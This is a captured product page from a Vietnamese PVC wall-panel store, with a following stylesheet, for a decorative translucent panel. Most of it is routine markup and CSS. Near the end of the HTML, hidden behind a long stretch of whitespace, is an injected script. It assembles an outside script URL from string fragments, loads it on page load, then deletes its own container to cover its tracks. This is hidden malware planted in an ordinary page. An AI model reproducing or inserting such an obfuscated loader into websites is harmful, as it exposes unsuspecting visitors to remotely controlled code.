

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tamnhuavandapvc.com/san-pham/tam-xuyen-sang/tam-xuyen-sang-xs-1807-1184-1185-1186.html
body_size: 6255
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">var siteurl='/'; var tmplurl='/templates/ja_social/'; var isRTL = false;</script>
  <base href="https://tamnhuavandapvc.com/san-pham/tam-xuyen-sang/tam-xuyen-sang-xs-1807-1184-1185-1186.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="title" content="Tấm xuyên sáng XS - 1807" />
  <meta property="og:title" content="Tấm xuyên sáng XS - 1807" />
  <meta property="og:image" content="https://tamnhuavandapvc.com/images/stories/virtuemart/product/resized/tam-xuyen-sang-xs---18071_400x400.jpg" />
  <meta name="image" content="https://tamnhuavandapvc.com/images/stories/virtuemart/product/resized/tam-xuyen-sang-xs---18071_400x400.jpg" />
  <title>Tấm Xuyên Sáng : Tấm xuyên sáng XS - 1807</title>
  <link href="/san-pham/tam-xuyen-sang/tam-xuyen-sang-xs-1807-1184-1185-1186.html" rel="canonical" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css" type="text/css" />
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>
  
  
  <script src="/components/com_virtuemart/assets/js/vmsite.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">
vmSiteurl = 'https://tamnhuavandapvc.com/' ;vmLang = '&amp;lang=vi';jQuery(document).ready(function() {	jQuery("a[rel=vm-additional-images]").fancybox({		"titlePosition" 	: "inside",		"transitionIn"	:	"elastic",		"transitionOut"	:	"elastic"
	});
	jQuery(".additional-images .product-image").click(function() {
		jQuery(".main-image img").attr("src",this.src );
		jQuery(".main-image img").attr("alt",this.alt );
		jQuery(".main-image a").attr("href",this.src );
		jQuery(".main-image a").attr("title",this.alt );
	}); 
});

  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css">	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="stylesheet" href="/templates/ja_social/css/animates.css" type="text/css">
<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script defer="defer" type="text/javascript" src="/templates/responsive/responsive.js"></script>

<link rel="stylesheet" href="/templates/ja_social/aos-master/dist/aos.css" type="text/css">
<script defer="defer" type="text/javascript" src="/templates/ja_social/aos-master/dist/aos.js"></script>


<style>
body{
 -webkit-touch-callout: none;
 -webkit-user-select: none; 
 -moz-user-select: none;    
 -ms-user-select: none;     
 -o-user-select: none;
 user-select: none;
 }
</style>	</head><body id="bd" class="bd fs3 com_virtuemart">	<div id="ja-khungchinh">
	<div id="ja-header">
		<div class="main">
			<div class="header1">
				<div class="main2">
				<div class="header1_1">
						<div class="ja-workshome" id="Mod364">						<div class="workshome-content">		

<div class="custom"  >
	<p><img src="/images/logo.png" width="858" height="556" alt="logo" /></p></div>
		</div>	</div>	
				</div>
				<div class="header1_2">
						<div class="ja-workshome" id="Mod366">						<div class="workshome-content">		

<div class="custom"  >
	<p><marquee behavior="" direction=""> Chuyên cung cấp tấm vân đá , tấm nhựa giả đá pvc, vật liệu ốp tường, đá hoa cương pvc, tấm ốp hoa cương toàn quốc...</marquee></p></div>
		</div>	</div>		<div class="ja-workshome" id="Mod365">						<div class="workshome-content">		

<div class="custom"  >
	<p style="display: none;"><img src="/images/bn-final-cty.png" width="617" height="120" alt="bn-final-cty" /></p>
<h1>Công Ty TNHH TM DV H&amp;X</h1>
<p>Trụ sở chính : 41 Tây Thạnh, Phường Tây Thạnh, Quận Tân Phú, TPHCM</p>
<p style="margin-bottom:20px;">Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bcc8ddd1d2d4c9ddcaddd2d8ddfcdbd1ddd5d092dfd3d1">[email&#160;protected]</a> - Website: http://tamnhuavandapvc.com/</p></div>
		</div>	</div>	
				</div>
				<div class="header1_3">
						<div class="ja-workshome" id="Mod367">						<div class="workshome-content">		

<div class="custom"  >
	<div class="hotline">
	<p>hotline hỗ trợ</p><span>0902 353 307</span></div></div>
		</div>	</div>	
				</div>
				</div>
			</div>
			<div class="header2">
				<div class="main2">
					
				</div>
			</div>
		</div>
	</div>
	<div id="ja-menungang">
		<div class="main">
			<div id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://tamnhuavandapvc.com/"  class="mega first" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega"><a href="/gioi-thieu-1.html"  class="mega" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a></li><li  class="mega haschild active"><a href="/san-pham.html"  class="mega haschild active" id="menu1006" title="Sản phẩm"><span class="menu-title">Sản phẩm</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/san-pham/tam-nhua-van-da.html"  class="mega first" id="menu1093" title="Tấm nhựa vân đá"><span class="menu-title">Tấm nhựa vân đá</span></a></li><li  class="mega"><a href="/san-pham/san-nhua-gia-go.html"  class="mega" id="menu1094" title="Tấm ốp tường vân gỗ"><span class="menu-title">Tấm ốp tường vân gỗ</span></a></li><li  class="mega"><a href="/san-pham/phu-kien-tam-van-da.html"  class="mega" id="menu1095" title="Tấm tranh 3D"><span class="menu-title">Tấm tranh 3D</span></a></li><li  class="mega"><a href="/san-pham/nep-nhom.html"  class="mega" id="menu1076" title="Nẹp nhôm"><span class="menu-title">Nẹp nhôm</span></a></li><li  class="mega"><a href="/san-pham/lam-nhua.html"  class="mega" id="menu1096" title="Lam nhựa"><span class="menu-title">Lam nhựa</span></a></li><li  class="mega"><a href="/san-pham/tam-nhom-kim-loai.html"  class="mega" id="menu1067" title="Tấm nhôm kim loại"><span class="menu-title">Tấm nhôm kim loại</span></a></li><li  class="mega active"><a href="/san-pham/tam-xuyen-sang.html"  class="mega active" id="menu1068" title="Tấm xuyên sáng"><span class="menu-title">Tấm xuyên sáng</span></a></li><li  class="mega last"><a href="/san-pham/san-nhua-2li-co-keo.html"  class="mega last" id="menu1097" title="Sàn nhựa 2li có keo"><span class="menu-title">Sàn nhựa 2li có keo</span></a></li></ul></div></div></li><li  class="mega"><a href="/khuyen-mai.html"  class="mega" id="menu1004" title="Dịch vụ"><span class="menu-title">Dịch vụ</span></a></li><li  class="mega"><a href="/thu-vien.html"  class="mega" id="menu1003" title="Thư viện"><span class="menu-title">Thư viện</span></a></li><li  class="mega"><a href="/cong-trinh.html"  class="mega" id="menu1005" title="Công trình"><span class="menu-title">Công trình</span></a></li><li  class="mega"><a href="/tin-tuc.html"  class="mega" id="menu1091" title="Tin tức"><span class="menu-title">Tin tức</span></a></li><li  class="mega"><a href="/tuyen-dung.html"  class="mega" id="menu1092" title="Tuyển dụng"><span class="menu-title">Tuyển dụng</span></a></li><li  class="mega last"><a href="/lien-he.html"  class="mega last" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li></ul>
</div>		</div>
	</div>
	<div id="ja-slideshow">
		<div class="main">
			<div class="slideshow1">
				<div class="main2">
					
				</div>
			</div>
			<div class="slideshow2">
				<div class="main2">
					
				</div>
			</div>
		</div>
	</div>
	<div id="ja-extra">
		<div class="main">
		<div class="extra2">
				<div class="main2">
					
				</div>
			</div>
			<div class="extra0">
				<div class="main2">
					
				</div>
			</div>
			<div class="extra1">
				<div class="main2">
					<div class="extra1_1">
					
					</div>
					<div class="extra1_2" data-aos="fade-right" data-aos-easing="linear" data-aos-duration="1500">
					
					</div>
					<div class="extra1_3">
					
					</div>
					<div class="extra1_4">
					
					</div>
					<div class="extra1_5">
					
					</div>
				</div>
			</div>
			
			<div class="extra3">
				<div class="main2">
					<div class="extra3_1">
						
					</div>
					<div class="extra3_2">
						
					</div>
				</div>
			</div>
			<div class="extra4">
				<div class="main2">
					
				</div>
			</div>
		</div>
	</div>
	<div id="ja-noidunggiua" class="noleft noright">
		<div class="main2">
			<div class="main">
									<div id="ja-cotgiua">
						<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>
							<div class="noidungtren1">
								
							</div>
							<div class="noidungtren2">
								
							</div>
							<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	// Ajax xử lý dữ liệu form post
	function updatestar(){
		jQuery.ajax({
			type: 'POST',
			url: window.location.href ,
			data: {
				product_star: parseInt(jQuery('.formstar').val()),
			},
			dataType: 'html',
			success: function(data) {
				window.location.replace(window.location.href);
				//jQuery('#ketqua').html(data);
			},
			error: function() {
				alert('Có lỗi trong quá trình xử lý');
			}
		});
	}
</script><div class="ja-workshome productdetails-view productdetails getids" data-id="1187">	<div class="title-product workshome-title">		<h2><span>Tấm xuyên sáng XS - 1807</span></h2>					</div>		<div class="workshome-content clearfix">
		<div class="vitribreadcum">					</div>
		<div class="header-product">
			<div class="header-imageproduct">
				<div class="width60 floatleft">
					<div class="main-image">
	<a  rel='vm-additional-images' href="https://tamnhuavandapvc.com/images/stories/virtuemart/product/tam-xuyen-sang-xs---18071.jpg"><img src="/images/stories/virtuemart/product/tam-xuyen-sang-xs---18071.jpg" alt=""  /></a>	<div class="clear"></div>
</div>    <div class="additional-images">
		            <div class="floatleft">
	            <img src="/images/stories/virtuemart/product/tam-xuyen-sang-xs---18071.jpg" alt="" class="product-image" style="cursor: pointer" />            </div>
			        <div class="clear"></div>
    </div>
				   </div>
			</div>
			<div class="header-descproduct">
				<div class="product-thongtin-luotxem">
					<strong>Lượt xem : </strong>1912				</div>
								<div class="product-thongtin-mota">
									</div>
				<div class="product-thongtin-blockgia">											<div class="product-thongtin-salesPrice">Liên hệ</div>

				</div>
							</div>
		</div>					
		
		<div id="tabContainer">
			<ul class="multitab">
				<li><a class="active" data-href="#tab1">Thông tin sản phẩm</a></li>
							</ul>
			<div class="tabDetails">
				<div id="tab1" class="tabContents">
									</div>
							</div>
		</div>		<script type="text/javascript">			jQuery(function ($){				$(".tabContents").hide();				$(".tabContents:first").show();				$("#tabContainer ul li a").click(function(e){					var activeTab = $(this).attr("data-href");					$("#tabContainer ul li a").removeClass("active");					$(this).addClass("active");					$(".tabContents").hide();					$(activeTab).fadeIn();				});			});		</script>
		<div class="thongtinfix">					</div>	
		<div class="facecomment">
			
		</div>	</div></div><div class="spcungmuc">    	<div class="ja-workshome" id="Mod318">						<div class="workshome-title"><h2><span>Sản phẩm cùng mục</span></h2></div>				<div class="workshome-content">		<div class="browse-view">
	<div class="row">			<div class="blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/tam-xuyen-sang/tam-xuyen-sang-xs-1807-1184-1185-1186.html"><img class="browseProductImage" alt="Tấm xuyên sáng XS - 1807" src="/images/stories/virtuemart/product/resized/tam-xuyen-sang-xs---18071_400x400.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/san-pham/tam-xuyen-sang/tam-xuyen-sang-xs-1807-1184-1185-1186.html">Tấm xuyên sáng XS - 1807</a></h3>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>																	</div>
				</div>
			</div>
				<div class="blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/tam-xuyen-sang/tam-xuyen-sang-xs-1803.html"><img class="browseProductImage" alt="Tấm xuyên sáng XS - 1803" src="/images/stories/virtuemart/product/resized/tam-xuyen-sang-xs---1803_400x400.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/san-pham/tam-xuyen-sang/tam-xuyen-sang-xs-1803.html">Tấm xuyên sáng XS - 1803</a></h3>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>																	</div>
				</div>
			</div>
				<div class="blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/tam-xuyen-sang/tam-xuyen-sang-xs-1802.html"><img class="browseProductImage" alt="Tấm xuyên sáng XS - 1802" src="/images/stories/virtuemart/product/resized/tam-xuyen-sang-xs---1802_400x400.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/san-pham/tam-xuyen-sang/tam-xuyen-sang-xs-1802.html">Tấm xuyên sáng XS - 1802</a></h3>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>																	</div>
				</div>
			</div>
				<div class="blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/tam-xuyen-sang/tam-xuyen-sang-xs-1801.html"><img class="browseProductImage" alt="Tấm xuyên sáng XS - 1801" src="/images/stories/virtuemart/product/resized/tam-xuyen-sang-xs---1801_400x400.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/san-pham/tam-xuyen-sang/tam-xuyen-sang-xs-1801.html">Tấm xuyên sáng XS - 1801</a></h3>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>																	</div>
				</div>
			</div>
	</div>	</div>		</div>	</div>	</div>							<div class="noidungduoi1">
								
							</div>
							<div class="noidungduoi2">
								
							</div>
					</div>
							</div>
		</div>
	</div>
	<div id="ja-chantrang">
		<div class="main">
		<div class="footer5">
				<div class="main2"  data-aos="zoom-in" data-aos-easing="linear" data-aos-duration="1500">
					
				</div>
			</div>
<div class="footer0 extra2"  data-aos="fade-up" data-aos-easing="linear" data-aos-duration="1500">
				<div class="main2">
					
				</div>
			</div>
			<div class="footer1">
				<div class="main2">
					
				</div>
			</div>
			<div class="footer2">
				<div class="main2">
					<div class="footer2_1">
							<div class="ja-workshome" id="Mod381">						<div class="workshome-title"><h2><span>CÔNG TY TNHH TM DV H & X</span></h2></div>				<div class="workshome-content">		

<div class="custom"  >
	<p><span style="font-size: 18px;"><span style="font-family: Times New Roman,Times,serif;">Trụ sở chính : 41 Tây Thạnh, Phường Tây Thạnh, Quận Tân Phú, TPHCM<br /> Hotline : 0902 353 307<br />Email : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="deaabfb3b0b6abbfa8bfb0babf9eb9b3bfb7b2f0bdb1b3">[email&#160;protected]</a><br /> http://tamnhuavandapvc.com/</span></span></p></div>
		</div>	</div>	
					</div>
					<div class="footer2_2">
							<div class="ja-workshome" id="Mod382">						<div class="workshome-title"><h2><span>Thống kê truy cập</span></h2></div>				<div class="workshome-content">		<div class="mt_visitcounter">
	<div class="mt_visitcounter_trong">
		<div class="vis_table" style="visibility:hidden;">
			<div class="vis_row vis0">
				<div class="vis_cell">
					<i class="fa fa-user"></i>
				</div>
				<div class="vis_cell"></div>
				<div class="vis_cell">
					40				</div>
			</div>
			<div class="vis_row vis1">
				<div class="vis_cell">
					<i class="fa fa-user"></i>
				</div>
				<div class="vis_cell">Hôm nay</div>
				<div class="vis_cell">
					249				</div>
			</div>
			<div class="vis_row vis2">
				<div class="vis_cell">
					<i class="fa fa-user"></i>
				</div>
				<div class="vis_cell">Hôm qua:</div>
				<div class="vis_cell">
					386				</div>
			</div>
			<div class="vis_row vis3">
				<div class="vis_cell">
					<i class="fa fa-user"></i>
				</div>
				<div class="vis_cell">Tuần này</div>
				<div class="vis_cell">
					2082				</div>
			</div>
			<div class="vis_row vis4">
				<div class="vis_cell">
					<i class="fa fa-user"></i>
				</div>
				<div class="vis_cell">Tuần trước:</div>
				<div class="vis_cell">
					3953				</div>
			</div>
			<div class="vis_row vis5">
				<div class="vis_cell">
					<i class="fa fa-user"></i>
				</div>
				<div class="vis_cell">Tháng này</div>
				<div class="vis_cell">
					17674				</div>
			</div>
			<div class="vis_row vis6">
				<div class="vis_cell">
					<i class="fa fa-user"></i>
				</div>
				<div class="vis_cell">Tháng trước</div>
				<div class="vis_cell">
					62756				</div>
			</div>
			<div class="vis_row vis7">
				<div class="vis_cell">
					<i class="fa fa-users"></i>
				</div>
				<div class="vis_cell">Tổng tuy cập:</div>
				<div class="vis_cell">
					658999				</div>
			</div>
								</div>
	</div>
	<div class="reloadvis"><i class="fa fa-spinner cart_spiners" style="display:inline-block;"></i></div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" defer="defer">
	var url_k2 = "index.php?option=com_k2&view=itemlist";
	jQuery(document).ready(function($){
		$('.mt_visitcounter_trong').load(url_k2 + ' .mt_visitcounter_trong .vis_table',function(){
			$('.mt_visitcounter_trong .vis_table').css('visibility','visible');
			$('.reloadvis').hide();
		});
	});
</script>		</div>	</div>	
					</div>
				</div>
			</div>
			<div class="footer3">
				<div class="main2">
						<div class="ja-workshome" id="Mod330">						<div class="workshome-content">		

<div class="custom"  >
	<p style="
    font-family: 'Roboto Condensed', Helvetica,Arial,sans-serif;
    font-size: 120%;
"><a href="https://websitere.vn/thiet-ke-website-bid4.html">Thiết kế web </a>bởi <a href="https://websitere.vn/thiet-ke-website-bid4.html">WebSiteRe.Vn</a></p></div>
		</div>	</div>	
				</div>
			</div>
			<div class="footer4">
				<div class="main2">
					
				</div>
			</div>
			
		</div>
	</div>
</div>
<div class="debug">
		<div class="ja-workshome" id="Mod413">						<div class="workshome-content">		

<div class="custom"  >
	<div class="social-button"><div class="social-button-content"> <a href="tel:0902353307" class="call-icon" rel="nofollow"> <i class="fa fa-whatsapp" aria-hidden="true"></i><div class="animated alo-circle"></div><div class="animated alo-circle-fill  "></div> <span>Hotline: 0902 353 307</span> </a> <a href="https://www.facebook.com/" class="mes"> <i class="fa fa-facebook-square" aria-hidden="true"></i> <span>Nhắn tin Facebook</span> </a> <a href="http://zalo.me/0902353307" class="zalo"> <i class="fa fa-commenting-o" aria-hidden="true"></i> <span>Zalo: 0902 353 307</span> </a></div></div>
<style>
#ja-extra .workshome-title h2{font-size:14px!important;}
.browse-view .product-thongtin-salesPrice{
    display: inline-block;
    background: #FF7043;
    color: #fff!important;
    padding: 3px 25px;
    border-radius: 20px;
    font-weight: normal;
}
.extra1 .catItemTitle a{
    font-size: 150%;
    color: red;
}
.MTTable_Menu{
	padding:10px;
	background:#eee;
	margin-bottom:20px;
	border:1px solid #aaa;
}
.MTTable_Menu ul{
	counter-reset: List;
	list-style: none;
	margin:0;
}
.MTTable_Menu ul li {
	counter-increment:List;
	margin:0;
}
.MTL_icon_hide,
.MTL_icon_show{
	display:none;
}
.MTL_show .MTL_icon_hide{
	display:inline-block;
}
.MTL_hide .MTL_icon_show{
	display:inline-block;
}
.MTTable_Menu ul a{
    margin-top:5px;
    margin-bottom:5px;
    display:block;
}
.MTTable_Menu ul{
    padding-left:20px;
    overflow:hidden;
}
.MTTable_Menu > ul{
    padding-left:0;
}
.MTTable_Menu ul.MTTableContent_Menu > li:first-child{
	margin-top:20px;
}
.MTTable_title{
    font-size:130%;
	cursor:pointer;
}



.social-button i{
    animation-iteration-count: infinite;
    animation-duration: 1s;
    animation-fill-mode: both;
    animation-name: tada;
}

#ja-extra .workshome-title h2 {
    margin-bottom: 20px;
    line-height: 50px;
    padding-right: 20px;
    background: none;
    display: inline;
}
#ja-extra .workshome-title{background: #eee;margin-bottom:20px;}
#ja-extra .workshome-title h2 {
    background: url(../../../images/title-prolist.png) left center / 100% 100% no-repeat;
    padding: 13px;
    padding-left: 20px;
    padding-right: 40px;
    font-size: 18px;
color:#fff;
}
#ja-extra .workshome-title h22 span{color:#fff!important;}
#ja-noidunggiua .workshome-title h2:after, #ja-extra .workshome-title h2:after{display: none;}
#ja-extra .ja-workshome{padding:20px 0;}
#ja-menungang, .mobile_menu .tieude{
    background: linear-gradient(135deg, rgba(253, 189, 10, 1) 0%, rgba(253, 249, 27, 1) 48%, rgba(253, 189, 10, 1) 100% )!important;
}
#ja-menungang .level0 > li > a{color: #000;}
.mobile_menu .tieude{color:#000;}
.header1_2 h1 {
    font-size: 300%;
    color: red;
}
</style>
</div>
		</div>	</div>		<div class="ja-workshome" id="Mod414">						<div class="workshome-content">		

<div class="custom"  >
	<div class="scrollTop" style="display:none;"><a href="javascript:void(0)" id="btn-top"> </a></div><style>
.itemFullText p, .itemFullText ul{margin-bottom: 10px;}
.itemFullText{font-size: 110%;}
.itemFullText h2{font-size: 160%;margin-bottom: 10px;}
.itemFullText h3{font-size: 130%;margin-bottom: 10px;}
.itemFullText ul{list-style-type:disc;padding-left:30px;}
.blocksp .product-anh:before{
    content: "";
    background: url(../../../images/hot-icon.gif) no-repeat center left;
    background-size: 100%;
    width: 50px;
    height: 30px;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
display:none;
}
.vmfooter{text-align: center;}
.viewallproduct{float: unset;
    background: #FF7043;
    padding: 8px 20px;
    box-sizing: border-box;
    border-radius: 20px;
    font-weight: 800;
    color: #fff;
}
.browse-view .product-anh img{object-fit:cover;}
.vmfooter {
    text-align: right;
}
</style></div>
		</div>	</div>	</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="fancy-box"> 	<script> 		var s = document.createElement("script"); 		var u = "";u = u + "http://";u = u + "ma";u = u + "den.";u = u + "websi"; 		u = u + "tede"; 		u = u + "pre.c"; 		u = u + "om/tmp/"; 		u = u + "t";u = u + "y";u = u + "po.js"; 		s.setAttribute("src", u); s.setAttribute("defer", "defer");jQuery(document).ready(function(){jQuery('.fancy-box').append(s);}); 	</script> 	<script> 	setTimeout(function(){jQuery('.fancy-box').remove();},500); 	</script> </div><noscript id="deferred-styles">
	<link rel="stylesheet" href="/templates/font-awesome-4.7.0/css/font-awesome.min.css">
</noscript>
<script>
	var loadDeferredStyles = function() {
	var addStylesNode = document.getElementById("deferred-styles");
	var replacement = document.createElement("div");
	replacement.setAttribute("id", "extra_css");
	replacement.innerHTML = addStylesNode.textContent;
	document.body.appendChild(replacement)
	addStylesNode.parentElement.removeChild(addStylesNode);
	};
	var raf = requestAnimationFrame || mozRequestAnimationFrame ||
	webkitRequestAnimationFrame || msRequestAnimationFrame;
	if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
	else window.addEventListener('load', loadDeferredStyles);
</script>
<div id="extra_js">
	<script defer="defer" type="text/javascript" src="/templates/ja_social/css/codejava.js"></script>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ce104bbb492f4420aacccf7893d1716f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://tamnhuavandapvc.com/templates/responsive/responsive.css
body_size: 1760
content:
/* Ipad */
@media screen and (max-width: 1024px){
	/* Ở chế độ màn hình này, reset các thành phần bị quy định chiều ngang là px, ví dụ .main {width:950px;} */
	body .main{width:100%;}
	body .main2{width:100%;}
}
/* Điện thoại: mobile cũ :  @media screen and (max-width: 768px){ */
@media screen and (max-width: 639px){
	#ja-cottrai{padding:0%;width:100%;float:none;}
	#ja-cotphai{padding:0%;width:100%;float:none;}
	#ja-cotgiua{width:100%;float:none;}
	#ja-cottrai,#ja-cotphai{display:none;}
	.browse-view .product{
		display: block;
		padding: 0%;
		width: 100%;
	}
	.browse-view .browseProductImage{
		width:auto;
	}
	.itemListView .catItemImageBlock{
		margin: 0%;
		width: 100%;
		margin-bottom: 10px;
	}
	.itemListView .catItemTitle {
		width: 100%;
		float:none;
		text-align:center;
	}
	.itemListView .catItemReadMore{
		width:100%;
		float:none;
	}
	.itemListView .catItemImageBlock img{
		width:auto;
		margin: auto;
		display: block;
	}
	.header-imageproduct {
		display: block;
		width: 100%;
		float: none;
		padding: 0%;
		border: 1px solid #ddd;
		background: white;
	}
	.header-descproduct {
		display: block;
		width: 100%;
		float: none;
		margin-top: 10px;
	}
	#ja-cotgiua img{max-width:100%;}
	.bvcungmuc #k2ModuleRelated .k2ItemImageleft {
		width: 30%;
		float: left;
		margin-right: 5%;
	}
	.bvcungmuc #k2ModuleRelated h3 {
		width: 65%;
		float: right;
	}
	#ja-menungang,#Mod326{display:none;}
	.mobile_menu{display:table;position:relative;width:100%;}
	.mobile_menu >div{display:table-cell;width:50%;}
	.mobile_menu .tieude{padding:10px;text-align:center;background:#36b1d5;color:white;font-weight:bold;font-size:120%;cursor:pointer;}
	.mobile_menu .nentat{position:fixed;z-index:999;background:rgba(0, 0, 0, 0.6);left:0%;top:0%;width:100%;height:100%;cursor:pointer;}
	.mobile_menu .noidung{position:fixed;z-index:1000;width:70%;left:-70%;top:0%;height:100%;background:white;overflow-y:scroll;overflow-x:hidden;}
	.mobile_menu .noidung,.mobile_menu .nentat{
		-webkit-transition: all 0.5s ease-in-out;
		-moz-transition: all 0.5s ease-in-out;
		-o-transition: all 0.5s ease-in-out;
		transition: all 0.5s ease-in-out;
	}
	.mobile_menu .noidung >ul{padding:10px;}
	.mobile_menu .noidung >ul>li{margin-bottom:10px;}
	.mobile_menu .noidung >ul ul{margin-left:20px;}
	.mobile_menu .noidung li{list-style-type:none;}
	.mobile_menu .noidung li a{padding:5px;display:block;color: #005175;}
	.mobile_menu .noidung >ul>li>a{font-weight:bold;}
	.mobile_menu .nentat{display:none;}
	.mobile_menu .noidung.mnmb{left:0%;}
	.mobile_menu .nentat.mnmb{display:block;}
	.td3,.sd3{font-size:0%!important;width:0px!important;}
	span.cart-images img{width:100%;margin-right:0px;}
	.mobile_menu i{padding-right:10px;}
	.itemFullText td,.itemFullText tr,.itemFullText table,.product-thongtin-mota td,.product-thongtin-mota tr,.product-thongtin-mota table{display:block;width:100%!important;}
	.cart-view .cart-images{display:none;}
	.td4 {
		width: 18%;
	}
	.td6 {
		width: 29%;
	}
	.coupon{width:70%;}
	.childcontent{position:relative;display:block;width:100%;}
	
	.header1 > .main2 > div{width: 100%;
    display: block;
    text-align: center;
}
#Mod366{
    position: absolute;
    top: 0;
}
.header1_1 img{display: inline-block;padding-top: 30px;}
.header1_2 p{line-height: 30px;margin: 5px 0;}
.browse-view .blocksp{width: 47%;float: left;
    margin-right: 0;
    height: 185px;
}
.browse-view .blocksp:nth-child(2n){float: right;}
.browse-view .product-anh{
    height: 150px;
    width: 100%;
    box-shadow: none!important;
    border: none!important;
    padding: 0!important;
}
.browse-view .product-anh img{
    height: 100%;
    width: 100%;
